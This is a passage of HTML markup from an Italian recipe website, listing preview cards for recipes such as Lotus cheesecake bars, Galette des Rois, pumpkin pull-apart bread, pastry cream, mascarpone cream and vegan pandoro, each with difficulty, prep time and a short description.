                        <source media="(min-width:1440px)" data-srcset="/content/dam/cucchiaio/it/ricette/2025/12/lotus-cheesecake-bars/Cheesecake%20Lotus-3.jpg?im=Resize=(300),  /content/dam/cucchiaio/it/ricette/2025/12/lotus-cheesecake-bars/Cheesecake%20Lotus-3.jpg?im=Resize=(600) 2x "  />
                        <source media="(max-width:1439px)" data-srcset="/content/dam/cucchiaio/it/ricette/2025/12/lotus-cheesecake-bars/Cheesecake%20Lotus-3.jpg?im=Resize=(300),  /content/dam/cucchiaio/it/ricette/2025/12/lotus-cheesecake-bars/Cheesecake%20Lotus-3.jpg?im=Resize=(600) 2x "  />
						
						
							
							    
							    
							        <img width="300" height="200" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2025/12/lotus-cheesecake-bars/jcr:content/page_images/imagePreview.img.jpg/1767866798298.jpg?im=Resize=(374)" title="Lotus cheesecake bars" alt="Lotus cheesecake bars"/>
							        
							    
							    	
													
                        </picture>
                        <!-- .c-img -->
                    </a>
                </div>
              
                           
                <!-- .c-intro__img-wrapper -->

                <div class="c-intro__content w-100">
                    <div class="c-intro__content-inner ">
                        <div class="c-intro__content-head " data-mh="contentsGrid1">
                            <div class="c-articlebar pt-f10 mb-f15">
                                <div class="c-articlebar__wrapper row ">
                                    <div class=" col-8">
                                        <div class="c-articlebar__meta ">
                                            <span class="c-articlebar__cat text-uppercase">
                                                RICETTA FACILE
                                            </span>
                                        </div>
                                        <!-- .c-articlebar__meta -->
                                    </div>
                                    <!-- .col-* -->

                                    <div class=" col-4">

                                        <ul class="c-articlebar__tools mb-0 d-flex justify-content-end">
                                            
                                            <li>
                                                <a href="#" data-share-url="/ricetta/lotus-cheesecake-bars/" data-share-title="Lotus cheesecake bars" class="c-sharebox__btn-open-share" role="button" title="Condividi">
                                                    <span class="sr-only">
                                                        Share
                                                    </span>
                                                    <svg class="icocuc1-share">
                                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-share">
                                                        </use>
                                                    </svg>
                                                </a>
                                            </li>
                                            <!-- */li>
							                	<a href="#" class="c-sharebox__btn-fav" role="button" title="Aggiungi a preferiti">
							                    	<svg class="icocuc1-mark">
							                          <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark">
							                          </use>
							                        </svg>
							                    </a>
							                </li /*-->
                                        </ul>

                                    </div>
                                    <!-- .col-* -->

                                </div>
                                <!-- .c-articlebar__wrapper .row -->
                            </div>
                            <!-- .c-articlebar -->
							
                            
                            
                            <div class="c-typo1--style3 --theme-light3 mb-f15">
                                <h3 class="h4"><a href="/ricetta/lotus-cheesecake-bars/">Lotus cheesecake bars</a></h3>
                            </div>
                            
                            
                        </div>
                        <!-- .c-intro__content-head -->


                        <div class="c-intro__content-foot  pt-md-f20">

                            
                                <div class="c-typo1--style3 --theme-light3 mb-f15 d-md-none">
                                
                                  
                                    <p>
                                    	<span data-nosnippet>Lotus cheesecake bars, una ricetta speciale per una cheesecake fredda, porzionata in barrette super golose al gusto Lotus, i famosi biscotti speziati e caramellati.</span>
                                        <div class="description-content-foot"><a href="/ricetta/lotus-cheesecake-bars/" class="font-link-grey"> Leggi tutto</a></div>
                                    <!--a href="/ricetta/lotus-cheesecake-bars/" target="" class="font-link-grey" data-sly-test="true"> Leggi tutto</a></p-->
                              
                               </p>
                                                            
                               
                               
                                </div>
                            

                            <!-- /* RECIPE */ -->
                            
                                <div class="c-intro__foot-tool-wrapper">
                                    <div class="c-intro__meta  pt-sm-f10 ">
                                        <div class="c-intro__meta-wrapper c-intro__meta-wrapper--variant3">
                                            <div title="Tempo di preparazione" class="c-intro__meta-readtime d-flex">
                                                <div class="c-intro__meta-readtime--image-container">
                                                    <a href="/ricetta/lotus-cheesecake-bars/" class="c-intro__meta-readtime__link">
                                                        <svg class="icocuc1-clock" aria-hidden="true">
                                                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-new-clock">
                                                            </use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <a href="/ricetta/lotus-cheesecake-bars/" class="font-link-grey">Tempo:<b class="c-intro__meta-readtime--ricette2">
                                                        30 min</b></a>
                                            </div>
                                            <div class="c-intro__meta-rank d-flex  justify-content-end  ">
                                                <span>|
                                                    <a href="/ricetta/lotus-cheesecake-bars/">Scopri la ricetta</a>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <!-- /* ARTICLE WITH GALLERY OR COLLECTION */ -->
                            
							
							
                            
							
							
                            <!-- /* EVERYTHING ELSE */ -->
                            
                            
                            
							
                        </div>
                        <!-- .c-intro__content-foot -->

                    </div>
                </div>
                <!-- .c-intro__content .col-* -->

            </div>
            <!-- .row -->
        </div>
        <!-- .c-intro__inner -->
    </article>
    <!-- .c-intro -->

    
        </div>
    




	
	

        
	
		



    
        <div class="col-12 col-md-6 col-lg-4 mb-5">
    
    <article class=" box-square c-intro c-intro--type-normal c-intro--img-pos-cover-ct  " data-page-ref="1">
        <div class="c-intro__inner ">
            <div class="">
            
              
             
                <div class="c-intro__img-wrapper w-100">
                    <a class="d-block c-intro__img-wrapper-inner h-100" href="/ricetta/galette-des-rois/">
                        <picture class="c-img c-img--has-lazyload ">
                        <source media="(max-width:480px)" data-srcset="/content/dam/cucchiaio/it/ricette/2025/11/galette-des-rois/Galette%20des%20rois-8.jpg?im=Resize=(374),  /content/dam/cucchiaio/it/ricette/2025/11/galette-des-rois/Galette%20des%20rois-8.jpg?im=Resize=(748) 2x "  />
                        <source media="(min-width:1440px)" data-srcset="/content/dam/cucchiaio/it/ricette/2025/11/galette-des-rois/Galette%20des%20rois-8.jpg?im=Resize=(300),  /content/dam/cucchiaio/it/ricette/2025/11/galette-des-rois/Galette%20des%20rois-8.jpg?im=Resize=(600) 2x "  />
                        <source media="(max-width:1439px)" data-srcset="/content/dam/cucchiaio/it/ricette/2025/11/galette-des-rois/Galette%20des%20rois-8.jpg?im=Resize=(300),  /content/dam/cucchiaio/it/ricette/2025/11/galette-des-rois/Galette%20des%20rois-8.jpg?im=Resize=(600) 2x "  />
						
						
							
							    
							    
							        <img width="300" height="200" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2025/11/galette-des-rois/jcr:content/page_images/imagePreview.img.jpg/1763636660383.jpg?im=Resize=(374)" title="Galette des Rois" alt="Galette des Rois"/>
							        
							    
							    	
													
                        </picture>
                        <!-- .c-img -->
                    </a>
                </div>
              
                           
                <!-- .c-intro__img-wrapper -->

                <div class="c-intro__content w-100">
                    <div class="c-intro__content-inner ">
                        <div class="c-intro__content-head " data-mh="contentsGrid1">
                            <div class="c-articlebar pt-f10 mb-f15">
                                <div class="c-articlebar__wrapper row ">
                                    <div class=" col-8">
                                        <div class="c-articlebar__meta ">
                                            <span class="c-articlebar__cat text-uppercase">
                                                RICETTA FACILE
                                            </span>
                                        </div>
                                        <!-- .c-articlebar__meta -->
                                    </div>
                                    <!-- .col-* -->

                                    <div class=" col-4">

                                        <ul class="c-articlebar__tools mb-0 d-flex justify-content-end">
                                            
                                            <li>
                                                <a href="#" data-share-url="/ricetta/galette-des-rois/" data-share-title="Galette des Rois" class="c-sharebox__btn-open-share" role="button" title="Condividi">
                                                    <span class="sr-only">
                                                        Share
                                                    </span>
                                                    <svg class="icocuc1-share">
                                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-share">
                                                        </use>
                                                    </svg>
                                                </a>
                                            </li>
                                            <!-- */li>
							                	<a href="#" class="c-sharebox__btn-fav" role="button" title="Aggiungi a preferiti">
							                    	<svg class="icocuc1-mark">
							                          <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark">
							                          </use>
							                        </svg>
							                    </a>
							                </li /*-->
                                        </ul>

                                    </div>
                                    <!-- .col-* -->

                                </div>
                                <!-- .c-articlebar__wrapper .row -->
                            </div>
                            <!-- .c-articlebar -->
							
                            
                            
                            <div class="c-typo1--style3 --theme-light3 mb-f15">
                                <h3 class="h4"><a href="/ricetta/galette-des-rois/">Galette des Rois</a></h3>
                            </div>
                            
                            
                        </div>
                        <!-- .c-intro__content-head -->


                        <div class="c-intro__content-foot  pt-md-f20">

                            
                                <div class="c-typo1--style3 --theme-light3 mb-f15 d-md-none">
                                
                                  
                                    <p>
                                    	<span data-nosnippet>La Galette des Rois è una torta tipica della pasticceria francese. Si prepara con pasta sfoglia e crema frangipane tradizionalmente nel periodo dell'Epifania. La ricetta è facile ed è buonissima.</span>
                                        <div class="description-content-foot"><a href="/ricetta/galette-des-rois/" class="font-link-grey"> Leggi tutto</a></div>
                                    <!--a href="/ricetta/galette-des-rois/" target="" class="font-link-grey" data-sly-test="true"> Leggi tutto</a></p-->
                              
                               </p>
                                                            
                               
                               
                                </div>
                            

                            <!-- /* RECIPE */ -->
                            
                                <div class="c-intro__foot-tool-wrapper">
                                    <div class="c-intro__meta  pt-sm-f10 ">
                                        <div class="c-intro__meta-wrapper c-intro__meta-wrapper--variant3">
                                            <div title="Tempo di preparazione" class="c-intro__meta-readtime d-flex">
                                                <div class="c-intro__meta-readtime--image-container">
                                                    <a href="/ricetta/galette-des-rois/" class="c-intro__meta-readtime__link">
                                                        <svg class="icocuc1-clock" aria-hidden="true">
                                                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-new-clock">
                                                            </use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <a href="/ricetta/galette-des-rois/" class="font-link-grey">Tempo:<b class="c-intro__meta-readtime--ricette2">
                                                        25 min</b></a>
                                            </div>
                                            <div class="c-intro__meta-rank d-flex  justify-content-end  ">
                                                <span>|
                                                    <a href="/ricetta/galette-des-rois/">Scopri la ricetta</a>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <!-- /* ARTICLE WITH GALLERY OR COLLECTION */ -->
                            
							
							
                            
							
							
                            <!-- /* EVERYTHING ELSE */ -->
                            
                            
                            
							
                        </div>
                        <!-- .c-intro__content-foot -->

                    </div>
                </div>
                <!-- .c-intro__content .col-* -->

            </div>
            <!-- .row -->
        </div>
        <!-- .c-intro__inner -->
    </article>
    <!-- .c-intro -->

    
        </div>
    




	
	

        
	
		



    
        <div class="col-12 col-md-6 col-lg-4 mb-5">
    
    <article class=" box-square c-intro c-intro--type-normal c-intro--img-pos-cover-ct  " data-page-ref="1">
        <div class="c-intro__inner ">
            <div class="">
            
              
             
                <div class="c-intro__img-wrapper w-100">
                    <a class="d-block c-intro__img-wrapper-inner h-100" href="/ricetta/pull-apart-bread-alla-zucca/">
                        <picture class="c-img c-img--has-lazyload ">
                        <source media="(max-width:480px)" data-srcset="/content/dam/cucchiaio/it/ricette/2025/12/pull-apart-bread-alla-zucca/Pull-apart%20bread%20alla%20zucca-2.jpg?im=Resize=(374),  /content/dam/cucchiaio/it/ricette/2025/12/pull-apart-bread-alla-zucca/Pull-apart%20bread%20alla%20zucca-2.jpg?im=Resize=(748) 2x "  />
                        <source media="(min-width:1440px)" data-srcset="/content/dam/cucchiaio/it/ricette/2025/12/pull-apart-bread-alla-zucca/Pull-apart%20bread%20alla%20zucca-2.jpg?im=Resize=(300),  /content/dam/cucchiaio/it/ricette/2025/12/pull-apart-bread-alla-zucca/Pull-apart%20bread%20alla%20zucca-2.jpg?im=Resize=(600) 2x "  />
                        <source media="(max-width:1439px)" data-srcset="/content/dam/cucchiaio/it/ricette/2025/12/pull-apart-bread-alla-zucca/Pull-apart%20bread%20alla%20zucca-2.jpg?im=Resize=(300),  /content/dam/cucchiaio/it/ricette/2025/12/pull-apart-bread-alla-zucca/Pull-apart%20bread%20alla%20zucca-2.jpg?im=Resize=(600) 2x "  />
						
						
							
							    
							    
							        <img width="300" height="200" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2025/12/pull-apart-bread-alla-zucca/jcr:content/page_images/imagePreview.img.jpg/1766141505896.jpg?im=Resize=(374)" title="Pull-apart bread alla zucca" alt="Pull-apart bread alla zucca"/>
							        
							    
							    	
													
                        </picture>
                        <!-- .c-img -->
                    </a>
                </div>
              
                           
                <!-- .c-intro__img-wrapper -->

                <div class="c-intro__content w-100">
                    <div class="c-intro__content-inner ">
                        <div class="c-intro__content-head " data-mh="contentsGrid1">
                            <div class="c-articlebar pt-f10 mb-f15">
                                <div class="c-articlebar__wrapper row ">
                                    <div class=" col-8">
                                        <div class="c-articlebar__meta ">
                                            <span class="c-articlebar__cat text-uppercase">
                                                RICETTA FACILE
                                            </span>
                                        </div>
                                        <!-- .c-articlebar__meta -->
                                    </div>
                                    <!-- .col-* -->

                                    <div class=" col-4">

                                        <ul class="c-articlebar__tools mb-0 d-flex justify-content-end">
                                            
                                            <li>
                                                <a href="#" data-share-url="/ricetta/pull-apart-bread-alla-zucca/" data-share-title="Pull-apart bread alla zucca" class="c-sharebox__btn-open-share" role="button" title="Condividi">
                                                    <span class="sr-only">
                                                        Share
                                                    </span>
                                                    <svg class="icocuc1-share">
                                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-share">
                                                        </use>
                                                    </svg>
                                                </a>
                                            </li>
                                            <!-- */li>
							                	<a href="#" class="c-sharebox__btn-fav" role="button" title="Aggiungi a preferiti">
							                    	<svg class="icocuc1-mark">
							                          <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark">
							                          </use>
							                        </svg>
							                    </a>
							                </li /*-->
                                        </ul>

                                    </div>
                                    <!-- .col-* -->

                                </div>
                                <!-- .c-articlebar__wrapper .row -->
                            </div>
                            <!-- .c-articlebar -->
							
                            
                            
                            <div class="c-typo1--style3 --theme-light3 mb-f15">
                                <h3 class="h4"><a href="/ricetta/pull-apart-bread-alla-zucca/">Pull-apart bread alla zucca</a></h3>
                            </div>
                            
                            
                        </div>
                        <!-- .c-intro__content-head -->


                        <div class="c-intro__content-foot  pt-md-f20">

                            
                                <div class="c-typo1--style3 --theme-light3 mb-f15 d-md-none">
                                
                                  
                                    <p>
                                    	<span data-nosnippet>Il pull-apart bread alla zucca è un soffice pane dolce con zucca nell'impasto, simile a un pan brioche. Non può mancare la cannella, per un tocco caldo e speziato. Provate questo lievitato a colazione o per una merenda profumatissima.</span>
                                        <div class="description-content-foot"><a href="/ricetta/pull-apart-bread-alla-zucca/" class="font-link-grey"> Leggi tutto</a></div>
                                    <!--a href="/ricetta/pull-apart-bread-alla-zucca/" target="" class="font-link-grey" data-sly-test="true"> Leggi tutto</a></p-->
                              
                               </p>
                                                            
                               
                               
                                </div>
                            

                            <!-- /* RECIPE */ -->
                            
                                <div class="c-intro__foot-tool-wrapper">
                                    <div class="c-intro__meta  pt-sm-f10 ">
                                        <div class="c-intro__meta-wrapper c-intro__meta-wrapper--variant3">
                                            <div title="Tempo di preparazione" class="c-intro__meta-readtime d-flex">
                                                <div class="c-intro__meta-readtime--image-container">
                                                    <a href="/ricetta/pull-apart-bread-alla-zucca/" class="c-intro__meta-readtime__link">
                                                        <svg class="icocuc1-clock" aria-hidden="true">
                                                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-new-clock">
                                                            </use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <a href="/ricetta/pull-apart-bread-alla-zucca/" class="font-link-grey">Tempo:<b class="c-intro__meta-readtime--ricette2">
                                                        35 min</b></a>
                                            </div>
                                            <div class="c-intro__meta-rank d-flex  justify-content-end  ">
                                                <span>|
                                                    <a href="/ricetta/pull-apart-bread-alla-zucca/">Scopri la ricetta</a>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <!-- /* ARTICLE WITH GALLERY OR COLLECTION */ -->
                            
							
							
                            
							
							
                            <!-- /* EVERYTHING ELSE */ -->
                            
                            
                            
							
                        </div>
                        <!-- .c-intro__content-foot -->

                    </div>
                </div>
                <!-- .c-intro__content .col-* -->

            </div>
            <!-- .row -->
        </div>
        <!-- .c-intro__inner -->
    </article>
    <!-- .c-intro -->

    
        </div>
    




	
	

      
    

    
      
      
        
	
		



    
        <div class="col-12 col-md-6 col-lg-4 mb-5">
    
    <article class=" box-square c-intro c-intro--type-normal c-intro--img-pos-cover-ct  c-intro-has-hero-video" data-page-ref="1">
        <div class="c-intro__inner ">
            <div class="">
            
              
             
                <div class="c-intro__img-wrapper w-100">
                    <a class="d-block c-intro__img-wrapper-inner h-100" href="/ricetta/ricetta-crema-pasticciera/">
                        <picture class="c-img c-img--has-lazyload ">
                        <source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2009/12/ricetta-crema-pasticciera/jcr:content/page_images/imagePreview.img10.jpg/1765965066516.jpg?im=Resize=(374),  /content/cucchiaio/it/ricette/2009/12/ricetta-crema-pasticciera/jcr:content/page_images/imagePreview.img10.jpg/1765965066516.jpg?im=Resize=(748) 2x "  />
                        <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2009/12/ricetta-crema-pasticciera/jcr:content/page_images/imagePreview.img10.jpg/1765965066516.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2009/12/ricetta-crema-pasticciera/jcr:content/page_images/imagePreview.img10.jpg/1765965066516.jpg?im=Resize=(600) 2x "  />
                        <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2009/12/ricetta-crema-pasticciera/jcr:content/page_images/imagePreview.img10.jpg/1765965066516.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2009/12/ricetta-crema-pasticciera/jcr:content/page_images/imagePreview.img10.jpg/1765965066516.jpg?im=Resize=(600) 2x "  />
						
						
							
							    
							    
							        <img width="300" height="200" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2009/12/ricetta-crema-pasticciera/jcr:content/page_images/imagePreview.img.jpg/1765965066516.jpg?im=Resize=(374)" title="Crema pasticciera" alt="Crema pasticciera"/>
							        
							    
							    	
													
                        </picture>
                        <!-- .c-img -->
                    </a>
                </div>
              
                           
                <!-- .c-intro__img-wrapper -->

                <div class="c-intro__content w-100">
                    <div class="c-intro__content-inner ">
                        <div class="c-intro__content-head " data-mh="contentsGrid1">
                            <div class="c-articlebar pt-f10 mb-f15">
                                <div class="c-articlebar__wrapper row ">
                                    <div class=" col-8">
                                        <div class="c-articlebar__meta ">
                                            <span class="c-articlebar__cat text-uppercase">
                                                RICETTA MEDIA
                                            </span>
                                        </div>
                                        <!-- .c-articlebar__meta -->
                                    </div>
                                    <!-- .col-* -->

                                    <div class=" col-4">

                                        <ul class="c-articlebar__tools mb-0 d-flex justify-content-end">
                                            
                                            <li>
                                                <a href="#" data-share-url="/ricetta/ricetta-crema-pasticciera/" data-share-title="Crema pasticciera" class="c-sharebox__btn-open-share" role="button" title="Condividi">
                                                    <span class="sr-only">
                                                        Share
                                                    </span>
                                                    <svg class="icocuc1-share">
                                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-share">
                                                        </use>
                                                    </svg>
                                                </a>
                                            </li>
                                            <!-- */li>
							                	<a href="#" class="c-sharebox__btn-fav" role="button" title="Aggiungi a preferiti">
							                    	<svg class="icocuc1-mark">
							                          <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark">
							                          </use>
							                        </svg>
							                    </a>
							                </li /*-->
                                        </ul>

                                    </div>
                                    <!-- .col-* -->

                                </div>
                                <!-- .c-articlebar__wrapper .row -->
                            </div>
                            <!-- .c-articlebar -->
							
                            
                            
                            <div class="c-typo1--style3 --theme-light3 mb-f15">
                                <h3 class="h4"><a href="/ricetta/ricetta-crema-pasticciera/">Crema pasticciera</a></h3>
                            </div>
                            
                            
                        </div>
                        <!-- .c-intro__content-head -->


                        <div class="c-intro__content-foot  pt-md-f20">

                            
                                <div class="c-typo1--style3 --theme-light3 mb-f15 d-md-none">
                                
                                  
                                    <p>
                                    	<span data-nosnippet>Scopri come si prepara una perfetta crema pasticciera con la ricetta del Cucchiaio d’Argento. Una crema ideale per farcire golosissimi dolci.</span>
                                        <div class="description-content-foot"><a href="/ricetta/ricetta-crema-pasticciera/" class="font-link-grey"> Leggi tutto</a></div>
                                    <!--a href="/ricetta/ricetta-crema-pasticciera/" target="" class="font-link-grey" data-sly-test="true"> Leggi tutto</a></p-->
                              
                               </p>
                                                            
                               
                               
                                </div>
                            

                            <!-- /* RECIPE */ -->
                            
                                <div class="c-intro__foot-tool-wrapper">
                                    <div class="c-intro__meta  pt-sm-f10 ">
                                        <div class="c-intro__meta-wrapper c-intro__meta-wrapper--variant3">
                                            <div title="Tempo di preparazione" class="c-intro__meta-readtime d-flex">
                                                <div class="c-intro__meta-readtime--image-container">
                                                    <a href="/ricetta/ricetta-crema-pasticciera/" class="c-intro__meta-readtime__link">
                                                        <svg class="icocuc1-clock" aria-hidden="true">
                                                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-new-clock">
                                                            </use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <a href="/ricetta/ricetta-crema-pasticciera/" class="font-link-grey">Tempo:<b class="c-intro__meta-readtime--ricette2">
                                                        15 min</b></a>
                                            </div>
                                            <div class="c-intro__meta-rank d-flex  justify-content-end  ">
                                                <span>|
                                                    <a href="/ricetta/ricetta-crema-pasticciera/">Scopri la ricetta</a>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <!-- /* ARTICLE WITH GALLERY OR COLLECTION */ -->
                            
							
							
                            
							
							
                            <!-- /* EVERYTHING ELSE */ -->
                            
                            
                            
							
                        </div>
                        <!-- .c-intro__content-foot -->

                    </div>
                </div>
                <!-- .c-intro__content .col-* -->

            </div>
            <!-- .row -->
        </div>
        <!-- .c-intro__inner -->
    </article>
    <!-- .c-intro -->

    
        </div>
    




	
	

        
	
		



    
        <div class="col-12 col-md-6 col-lg-4 mb-5">
    
    <article class=" box-square c-intro c-intro--type-normal c-intro--img-pos-cover-ct  " data-page-ref="1">
        <div class="c-intro__inner ">
            <div class="">
            
              
             
                <div class="c-intro__img-wrapper w-100">
                    <a class="d-block c-intro__img-wrapper-inner h-100" href="/ricetta/ricetta-crema-mascarpone/">
                        <picture class="c-img c-img--has-lazyload ">
                        <source media="(max-width:480px)" data-srcset="/content/dam/cucchiaio/it/ricette/2009/11/ricetta-crema-mascarpone/crema-mascarpone-ante.jpg?im=Resize=(374),  /content/dam/cucchiaio/it/ricette/2009/11/ricetta-crema-mascarpone/crema-mascarpone-ante.jpg?im=Resize=(748) 2x "  />
                        <source media="(min-width:1440px)" data-srcset="/content/dam/cucchiaio/it/ricette/2009/11/ricetta-crema-mascarpone/crema-mascarpone-ante.jpg?im=Resize=(300),  /content/dam/cucchiaio/it/ricette/2009/11/ricetta-crema-mascarpone/crema-mascarpone-ante.jpg?im=Resize=(600) 2x "  />
                        <source media="(max-width:1439px)" data-srcset="/content/dam/cucchiaio/it/ricette/2009/11/ricetta-crema-mascarpone/crema-mascarpone-ante.jpg?im=Resize=(300),  /content/dam/cucchiaio/it/ricette/2009/11/ricetta-crema-mascarpone/crema-mascarpone-ante.jpg?im=Resize=(600) 2x "  />
						
						
							
							    
							    
							        <img width="300" height="200" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2009/11/ricetta-crema-mascarpone/jcr:content/page_images/imagePreview.img.jpg/1765964487308.jpg?im=Resize=(374)" title="Crema al mascarpone" alt="Crema al mascarpone"/>
							        
							    
							    	
													
                        </picture>
                        <!-- .c-img -->
                    </a>
                </div>
              
                           
                <!-- .c-intro__img-wrapper -->

                <div class="c-intro__content w-100">
                    <div class="c-intro__content-inner ">
                        <div class="c-intro__content-head " data-mh="contentsGrid1">
                            <div class="c-articlebar pt-f10 mb-f15">
                                <div class="c-articlebar__wrapper row ">
                                    <div class=" col-8">
                                        <div class="c-articlebar__meta ">
                                            <span class="c-articlebar__cat text-uppercase">
                                                RICETTA FACILE
                                            </span>
                                        </div>
                                        <!-- .c-articlebar__meta -->
                                    </div>
                                    <!-- .col-* -->

                                    <div class=" col-4">

                                        <ul class="c-articlebar__tools mb-0 d-flex justify-content-end">
                                            
                                            <li>
                                                <a href="#" data-share-url="/ricetta/ricetta-crema-mascarpone/" data-share-title="Crema al mascarpone" class="c-sharebox__btn-open-share" role="button" title="Condividi">
                                                    <span class="sr-only">
                                                        Share
                                                    </span>
                                                    <svg class="icocuc1-share">
                                                        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-share">
                                                        </use>
                                                    </svg>
                                                </a>
                                            </li>
                                            <!-- */li>
							                	<a href="#" class="c-sharebox__btn-fav" role="button" title="Aggiungi a preferiti">
							                    	<svg class="icocuc1-mark">
							                          <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark">
							                          </use>
							                        </svg>
							                    </a>
							                </li /*-->
                                        </ul>

                                    </div>
                                    <!-- .col-* -->

                                </div>
                                <!-- .c-articlebar__wrapper .row -->
                            </div>
                            <!-- .c-articlebar -->
							
                            
                            
                            <div class="c-typo1--style3 --theme-light3 mb-f15">
                                <h3 class="h4"><a href="/ricetta/ricetta-crema-mascarpone/">Crema al mascarpone</a></h3>
                            </div>
                            
                            
                        </div>
                        <!-- .c-intro__content-head -->


                        <div class="c-intro__content-foot  pt-md-f20">

                            
                                <div class="c-typo1--style3 --theme-light3 mb-f15 d-md-none">
                                
                                  
                                    <p>
                                    	<span data-nosnippet>La crema al mascarpone è un dolce fresco e goloso, ideale anche per farcire torte o il panettone. Scopri la ricetta facile e veloce del Cucchiaio d’Argento.</span>
                                        <div class="description-content-foot"><a href="/ricetta/ricetta-crema-mascarpone/" class="font-link-grey"> Leggi tutto</a></div>
                                    <!--a href="/ricetta/ricetta-crema-mascarpone/" target="" class="font-link-grey" data-sly-test="true"> Leggi tutto</a></p-->
                              
                               </p>
                                                            
                               
                               
                                </div>
                            

                            <!-- /* RECIPE */ -->
                            
                                <div class="c-intro__foot-tool-wrapper">
                                    <div class="c-intro__meta  pt-sm-f10 ">
                                        <div class="c-intro__meta-wrapper c-intro__meta-wrapper--variant3">
                                            <div title="Tempo di preparazione" class="c-intro__meta-readtime d-flex">
                                                <div class="c-intro__meta-readtime--image-container">
                                                    <a href="/ricetta/ricetta-crema-mascarpone/" class="c-intro__meta-readtime__link">
                                                        <svg class="icocuc1-clock" aria-hidden="true">
                                                            <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-new-clock">
                                                            </use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <a href="/ricetta/ricetta-crema-mascarpone/" class="font-link-grey">Tempo:<b class="c-intro__meta-readtime--ricette2">
                                                        20 min</b></a>
                                            </div>
                                            <div class="c-intro__meta-rank d-flex  justify-content-end  ">
                                                <span>|
                                                    <a href="/ricetta/ricetta-crema-mascarpone/">Scopri la ricetta</a>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <!-- /* ARTICLE WITH GALLERY OR COLLECTION */ -->
                            
							
							
                            
							
							
                            <!-- /* EVERYTHING ELSE */ -->
                            
                            
                            
							
                        </div>
                        <!-- .c-intro__content-foot -->

                    </div>
                </div>
                <!-- .c-intro__content .col-* -->

            </div>
            <!-- .row -->
        </div>
        <!-- .c-intro__inner -->
    </article>
    <!-- .c-intro -->

    
        </div>
    




	
	

        
	
		



    
        <div class="col-12 col-md-6 col-lg-4 mb-5">
    
    <article class=" box-square c-intro c-intro--type-normal c-intro--img-pos-cover-ct  " data-page-ref="1">
        <div class="c-intro__inner ">
            <div class="">
            
              
             
                <div class="c-intro__img-wrapper w-100">
                    <a class="d-block c-intro__img-wrapper-inner h-100" href="/ricetta/pandoro-vegano/">
                        <picture class="c-img c-img--has-lazyload ">
                        <source media="(max-width:480px)" data-srcset="/content/dam/cucchiaio/it/ricette/2025/12/pandoro-vegano/Pandoro_vegano_orizz.jpg?im=Resize=(374),  /content/dam/cucchiaio/it/ricette/2025/12/pandoro-vegano/Pandoro_vegano_orizz.jpg?im=Resize=(748) 2x "  />
                        <source media="(min-width:1440px)" data-srcset="/content/dam/cucchiaio/it/ricette/2025/12/pandoro-vegano/Pandoro_vegano_orizz.jpg?im=Resize=(300),  /content/dam/cucchiaio/it/ricette/2025/12/pandoro-vegano/Pandoro_vegano_orizz.jpg?im=Resize=(600) 2x "  />
                        <source media="(max-width:1439px)" data-srcset="/content/dam/cucchiaio/it/ricette/2025/12/pandoro-vegano/Pandoro_vegano_orizz.jpg?im=Resize=(300),  /content/dam/cucchiaio/it/ricette/2025/12/pandoro-vegano/Pandoro_vegano_orizz.jpg?im=Resize=(600) 2x "  />
						
						
							
							    
							    
							        <img width="300" height="200" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2025/12/pandoro-vegano/jcr:content/page_images/imagePreview.img.jpg/1764953387873.jpg?im=Resize=(374)" title="Pandoro vegano" alt="Pandoro vegano"/>
							        
							    
							    	
													
                        </picture>
                        <!-- .c-img -->
                    </a>
                </div>
              
                           
                <!-- .c-intro__img-wrapper -->

                <div class="c-intro__content w-100">
                    <div class="c-intro__content-inner ">
                        <div class="c-intro__content-head " data-mh="contentsGrid1">
                            <div class="c-articlebar pt-f10 mb-f15">
                                <div class="c-articlebar__wrapper row ">
                                    <div class=" col-8">
                                        <div class="c-articlebar__meta ">
                                            <span class="c-articlebar__cat text-uppercase">
                                                RICETTA IMPEGNATIVA
                                            </span>
                                        </div>
                                        <!-- .c-articlebar__meta -->
                                    </div>
                                    <!-- .col-* -->

                                    <div class=" col-4">

                                        <ul class="c-articlebar__tools mb-0 d-flex justify-content-end">
                                            
                                            <li>
